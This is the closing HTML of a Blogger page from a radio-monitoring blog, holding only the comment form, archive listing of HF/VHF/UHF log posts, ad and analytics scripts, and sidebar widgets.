class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1869009516211566189&postID=1118283482313801693&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1869009516211566189?po=1118283482313801693&hl=en&saa=85391&origin=https://euromon.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-24_25.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-21_22.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://euromon.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://euromon.blogspot.com/feeds/1118283482313801693/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "8281425998";
    google_ad_width = 250;
    google_ad_height = 250;
</script>
<!-- euromon_sidebar-right-1_AdSense3_250x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>subscribe to this site</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://euromon.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2F1118283482313801693%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Feuromon.blogspot.com%2Ffeeds%2F1118283482313801693%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://euromon.blogspot.com/feeds/1118283482313801693/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://twitter.com/gfd_logs'>Follow us on twitter</a></li>
<li><a href='http://qrg.globaltuners.com/'>Global Frequency Database</a></li>
<li><a href='http://www.globaltuners.com/'>GlobalTuners</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(221)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(348)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-30_31.html'>HF/VHF/UHF Log of 2010-10-30</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hf-log-2010-10-24-2010-10-30_31.html'>HF Log 2010-10-24 - 2010-10-30</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/yacht-for-sale-cranchi-zaffiro-32_30.html'>Yacht for sale: CRANCHI Zaffiro 32</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-29_30.html'>HF/VHF/UHF Log of 2010-10-29</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-28_29.html'>HF/VHF/UHF Log of 2010-10-28</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-26_27.html'>HF/VHF/UHF Log of 2010-10-26</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-24_25.html'>HF/VHF/UHF Log of 2010-10-24</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hf-log-2010-10-17-2010-10-23_24.html'>HF Log 2010-10-17 - 2010-10-23</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-21_22.html'>HF/VHF/UHF Log of 2010-10-21</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-20_21.html'>HF/VHF/UHF Log of 2010-10-20</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-19_20.html'>HF/VHF/UHF Log of 2010-10-19</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-18_19.html'>HF/VHF/UHF Log of 2010-10-18</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-17_18.html'>HF/VHF/UHF Log of 2010-10-17</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hf-log-2010-10-10-2010-10-16_17.html'>HF Log 2010-10-10 - 2010-10-16</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-15_16.html'>HF/VHF/UHF Log of 2010-10-15</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-14_15.html'>HF/VHF/UHF Log of 2010-10-14</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-13_14.html'>HF/VHF/UHF Log of 2010-10-13</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-12_13.html'>HF/VHF/UHF Log of 2010-10-12</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-11_12.html'>HF/VHF/UHF Log of 2010-10-11</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-10_11.html'>HF/VHF/UHF Log of 2010-10-10</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/yacht-for-sale-cranchi-zaffiro-32_10.html'>Yacht for sale: CRANCHI Zaffiro 32</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-09_10.html'>HF/VHF/UHF Log of 2010-10-09</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hf-log-2010-10-03-2010-10-09_10.html'>HF Log 2010-10-03 - 2010-10-09</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-08_09.html'>HF/VHF/UHF Log of 2010-10-08</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-07_08.html'>HF/VHF/UHF Log of 2010-10-07</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-06_07.html'>HF/VHF/UHF Log of 2010-10-06</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-05_06.html'>HF/VHF/UHF Log of 2010-10-05</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-03_04.html'>HF/VHF/UHF Log of 2010-10-03</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-02_03.html'>HF/VHF/UHF Log of 2010-10-02</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hf-log-2010-09-26-2010-10-02_03.html'>HF Log 2010-09-26 - 2010-10-02</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-10-01_02.html'>HF/VHF/UHF Log of 2010-10-01</a></li>
<li><a href='https://euromon.blogspot.com/2010/10/hfvhfuhf-log-of-2010-09-30_01.html'>HF/VHF/UHF Log of 2010-09-30</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://euromon.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://euromon.blogspot.com/2009/04/tarnschieber-polizei-niedersachsen_04.html'>Tarnschieber Polizei Niedersachsen &amp; Sachsen-Anhalt</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2009/10/german-70cm-amateur-radio-repeaters_15.html'>German 70cm amateur radio repeaters</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2009/04/5687-khz-gaf320-dhm91_22.html'>5687 kHz: GAF320 &amp; DHM91</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2010/05/launch-of-sts-132-last-flight-of-space_13.html'>Launch of STS-132: Last flight of Space Shuttle Atlantis</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2010/03/gaf-air-transport-command-dhm91_18.html'>GAF Air Transport Command - DHM91</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2010/05/hfvhfuhf-log-of-2010-05-30_31.html'>HF/VHF/UHF Log of 2010-05-30</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2009/03/39-brazilian-satcom-pirates-busted-by_19.html'>39 brazilian satcom pirates busted by cops</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2012/03/where-are-logs.html'>Where are the logs?!</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2012/01/hf-log-2012-01-14-2012-01-20.html'>HF Log 2012-01-14 - 2012-01-20</a>
</li>
<li>
<a href='https://euromon.blogspot.com/2011/10/hfdl-high-frequency-data-link.html'>HFDL - High Frequency Data Link</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2746170343971446";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "2035102913";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- euromon_footer-1_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-489893-15', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

